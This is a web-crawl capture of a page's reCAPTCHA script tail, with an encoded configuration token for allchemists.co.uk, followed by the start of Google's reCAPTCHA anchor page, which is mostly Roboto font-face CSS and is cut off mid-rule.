wpI8RV7Ckk0dZMOxWB3Dr8OeMMOqwop/IcKkwp7DgjgAwqwcw6BmMcK+EyPDmcKZHcKtw6LDtcOWwppnZT7CuQ7DqxNvw4E+w57Ck8O/[base64]/[base64]/[base64]/[base64]/[base64]/Cgl7DlsOvw5bCr2JNGsK+Ag7CiyDDmsOqw7fCrBI9V0rCs0zDqsO7KsKSw6bDsAbCo3LChCBQw5DCk8KcZWnCox8BZh/[base64]/[base64]/Dsmtrw4QaFMKFwoxOAA4oWh0fO8Kia2VtTcOrwoJSEnZiw5pMwq/[base64]/CrxZ1L8KFHR/Dn8OKwp5bU1JAQcKtw40Qw5XCssKIwps1woHCmjItw5RSDsOZYsOtwr1qw6DDuMKSwqbCjzVECTvCu3IsbcKRw73CvDx+GsOML8OvwqXCo38DPQbDiMK8XgHCgTg/EsOBw4jDoMKvbk/CvGDCpcKgO8ORJXzDmsOvNcOewpTDkjtXwqzCjcOVYsKER8OpwojChgZpWhPDtwvChBNVw4Faw5HChMKUWcKJfcKdw5xvClAowqTCjMKDw5DChsOJwpc1Gj5OLsOxCcOdw6BYVwsgwpxbw5bCgcOfw5hgw4PDriNAw4/Ck1U9wpTCpMKNBmjDtMOdwp1Mw5/DgxnCpkHDusK6w6dYwpXCtGDDncKsw5cMcsOVcHbDvMK3w65KLcKyBsK/wpxqw4A6BMOswqNFw7sCIT7CrWMTwoExVzPCgR1bNR/DhDjDjlcuwq0ZwpTDhhxRBcOSfMKQRETCrMOFwrTCmn5Zwo/CkcOEIsO/N8KufUIywoXCpsKnXcKfw4Ikw6Mfw6TDqnnCjFItfxsZDsK3wrk9bMOIw6rDk8OZw6IAQHRrw6bDo1jCuMKkbXNcK3XCqRzDhwgNS3JYwqDDsUV/I8K8fMKeDCPCocOqwq3DmQ3DvsOoHGjDv8O/[base64]/CpmzDskR3CETCu8OHw7LDo8KjAsKbw7Zkwr3DlyY5woDCsVpFfsKqw73ChsKoOMK2wpsWwqjDk8OnFsKxw7fDvynClcKBYkgfEFNrw63CqBnClcK/wrBqw7DCp8Kgwr/Dp8Osw4soexYQwo4EwpJcAggkecK2C3zChg9bdsOdwqMzw7YLw5jCnCDCi8OhY3XDl8OQwo5uw453CMOywq3DomM3GsOPwrRrcSLDtS13w5rCpWPDgMKDJcKoCsKDO8OHw6s8wpvClsOvPcKPwrLCssOLZ0o2woctwqTDhsOCFcOSwqt/wrvDnMKNwrUASF/Ck8KvScOZPMOLR2h2w6pzRVM6wr/DoMK6woBFGsK8JMO2AMKvwrLDm2zCihpfwoXDt8O+w7PDryLCjENew5ciAkjCgRVYfsKZw65Iw63DuMKqQANBW8OOEcKxwo/[base64]/eBsLw54UaX5zXMK2w6duHXRseErDncK9w53CrMKKw4NSUDggwq7CkgTCvjXDscOWwq4fL8O1W14Aw5hCFMKRwoZkMsK9w48swpHDoFHCgMO6MMOdXcK7HcKQcsK3A8KhwpASDFHDvWjDki40wrRTw5EBclwWKMKlBsKSDsKRc8K/WMOAwoLDgkjCh8K+w64KdMOAacKOwpo9AsKtaMOOw6/Dn0wewr8kbzbCh8KrWsOWFcOowqVZw7zCocOgPhplasKYK8KYJsKONwYkMcKaw67CoBHDjcO7wrZ9CMKaFnMuTMOuwrzCh8OmYMOXw7c5NcO0w6IDUk/DpgjDtsOmwpdjbMKcw65kER5Pw7gOPMOZX8OCwrUQS8KaGBgpwpvCgsKowqFUw6fDocKsV2bDpTPCpGkKesKLw6cjwqPCnFMhF1UxO0d4woIDemJcOMKhPlYSISXCicKyDcK9wpDDicOvw5nDkQJ9BMKIwobDuj55OMKFwoZhSkTDlRsnRm8pwq/DtMOIwojDnRPDmi5NAsKHX08pwq/DrUBAwoHDtAbCtWpuwozDsiIdHB/[base64]/w50ZXcOYwp06w7JrwolTw4zCvcKMdMO0woAFw7oJGsOhJ8Kew4bCuMKpEkpXw5LCvFkQXGtlaMKebwd1wpfDvn7CpABHZMKde8KzQhbCmVfDu8OIw4vCjsOHw5omLnfCjh92wrZPejcVKsKmYWVuNF/[base64]/CrsOXPBBIQ8ORwqTDpsKRw5LDh8KuHR3DlMOPwqrDsRDDoBPDp1YdQS/CmcOrwp4/EcKzw6ZzG8O2acOQw4YoSG3CpwTCuU/DlkfDuMOaHivDmwU0w7fDtTXCosKIFH5ew7bCu8Olw7h6w7R3Fil2SAVtDMOAw6Zcw5Eqw7PDsQVqw6A/w5lMwqoqwqXCp8KRDMKYG1wCKMKHwoVdEsObw6XDlcKgw6ZeNsOiw5tpCHZdTMOGTGjCr8KvwohKw5RGw7LDocOqJsKid13DucOPwp0ODcOKYApaFsKTaxEgLU9LTMOdNQ7CuE3DnQxmClvDsFkzwrInwq8tw5PCgsKowq/CucKETMKxGFTDmEHDmAwsI8K6UsKYTDYzw53DmzRUV8KMw5BrwpAjwpZfwpoNw7nCg8OnV8KoX8OSSHcVwoA7w4A7w5zDr3opO2zDq1NFEEpmw7d9ITEKwqNWei7DoMKuAgIBN0IGw73ChjllfMKkw5gHw5rCs8O6MgZ2w63Duzlrw4gEM3zCoWF/HMOQw5BXw4TCs8OxVcO6TSDDpnZ1w6nCs8KHSExcw5rDl0UJw4TCi1/Dh8KPwqY5D8KKwq5qasOAFS/DiB1TwoVhw5sIwq3CoyrDisKoJ1bDnSvDhgfDuhTCg18Ewoo1R3bCplzCvk5UeMORwrTDiMKhUAjCoGYjw5jDtcOMw7BsFVjCq8KxG8Kpf8Ocw7JfDk3CmsKsawfDncKKBFlvTsO2w5fCpkXCk8Krw7nCnT3CqDBQw4/DvsK2bsKUwrjCjsK8w7XCnW/[base64]/Dt8K3w7zCtjNrw5LDtsOneMOBw63CicOGwrUiEWtuG8OrUsK8GAkuwptHKMOrwrPDlBI6HgvCr8KmwrNZGcK7cm3DksKVCmNRwrJpw7bDhUrCkmdRJRLChcKKK8Kewr0kZQpYOR08bcKEw4pOH8OxDMOaQyx9wq3DncKjw7dbPz/CtEzDvcKFamJmUMKpSgLDmkvDrm9mVmIxw47Cp8O6wozDgnXCp8Oyw5cYfsK0w6vCrBvDh8K7Z8Oaw7EcO8OAwoHDoWzCpS/[base64]/KcKlwrc6woUKw6xdZMKeYMOlwpLDrcOqXRXCtFzDlMO4wr7Cq3bCssKiw5x3wrRCwocZw5gTUcO8AH/CqsKrOFd5KsOgw4tfYV44wp8uwrHDimRCbMOzwrcmw5gvCsOBXcKPwrLDnMK7RWDCuSHCvGPDmMOnHsOwwqYfChrCt0fCusO/[base64]/[base64]/CsGzDl2w6wqPDi8OJwrcfw5Arw6jCk8KSw6YwccKib8OTV8KGwpbDoXEsGR0Nw47DvwUmw4TDr8OBw4o5b8Ojw5FQwpLChsKywoQRwoI/Bl9Fc8KVwrRHwrl/H2TDj8KeNzwTw7QTOHnCm8OdwoxmWcKawpfCkGpkw458wrHDlVXDik8+w7LDgz5vGBlBXlBmb8OQwrdIwo5sRcOswpJxwop4b17Cr8KMwoAawoF+J8Kow6bDnhhSwr/DpCXCnRMONzAXw6wSG8O+KMKhwoYYw5dxdMKPw7rDtEvCuB/CkcKnw7jCt8OvVQTDrTbDtBJUwqNbw41bJVc+wrLDr8OeP3FZIcK7w6Z3a3s6woIIOmzCswVyeMOYw5QKwr9oOcK9KMKzUgYsw5XCmAB2CgxnfcO8w7o/XMKfw5DCvnMMwonCt8Ocw6Vmw5tnwrTCqsK0wpzCk8OHJWvDusKQwqhywrxawqN5w7s\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jbLVbj+RwQogVgsLD6CrtvQ0sUW1X6B7PlCx1aTUT80\\u003d\x22,0,0,null,1,1769262460718,0,0,[73,150,50,19],null,[120,66,124,202],\x22RC-mvXyi4Y94yoWQA\x22,null,null,null,null,null,\x220dAFcWeA7kbfUXKoGRVLU-sW_IDYHdXBzsSmoa5dAnf-SCDCLj7D4fKZ9IuSv1HVqXhzJdwIz9UpN4lGF1ewkGye9GacIMRKr5QA\x22,1769345260703]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=16gsv5szphmu
body_size: 49145
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
